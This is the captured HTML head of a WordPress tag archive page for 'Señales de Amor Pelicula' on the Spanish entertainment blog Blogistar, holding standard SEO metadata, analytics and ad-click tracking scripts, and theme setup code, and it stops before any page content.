

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogistar.com/tag/senales-de-amor-pelicula/
body_size: 26693
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogistar.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Señales de Amor Pelicula | Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap"></noscript>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
	<link rel="canonical" href="https://www.blogistar.com/tag/senales-de-amor-pelicula/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blogistar.com\/tag\/senales-de-amor-pelicula\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogistar.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/senales-de-amor-pelicula\/#listItem","name":"Se\u00f1ales de Amor Pelicula"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/senales-de-amor-pelicula\/#listItem","position":2,"name":"Se\u00f1ales de Amor Pelicula","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","name":"Inicio"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.blogistar.com\/tag\/senales-de-amor-pelicula\/#collectionpage","url":"https:\/\/www.blogistar.com\/tag\/senales-de-amor-pelicula\/","name":"Se\u00f1ales de Amor Pelicula | Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogistar.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogistar.com\/tag\/senales-de-amor-pelicula\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.blogistar.com\/#organization","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","url":"https:\/\/www.blogistar.com\/"},{"@type":"WebSite","@id":"https:\/\/www.blogistar.com\/#website","url":"https:\/\/www.blogistar.com\/","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogistar.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed" href="https://www.blogistar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed de los comentarios" href="https://www.blogistar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Etiqueta Señales de Amor Pelicula del feed" href="https://www.blogistar.com/tag/senales-de-amor-pelicula/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HQGLFPFMGV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogistar.com\/tag\/senales-de-amor-pelicula\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HQGLFPFMGV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HQGLFPFMGV', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogistar.com/wp-includes/css/dist/block-library/style.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1770114042' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogistar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='td-theme-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1770114042' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1770114042' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogistar.com","hash_tracking":"false","v4_id":"G-HQGLFPFMGV"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".5bc77177b81f94a25161141f257d204e").click(function() {
		jQuery.post(
			"https://www.blogistar.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "a513ae3083",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogistar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogistar.com/wp-json/wp/v2/tags/8217" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogistar.com/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogistar.com\/wp-admin\/","wpRestNonce":"c137878504","wpRestUrl":"https:\/\/www.blogistar.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
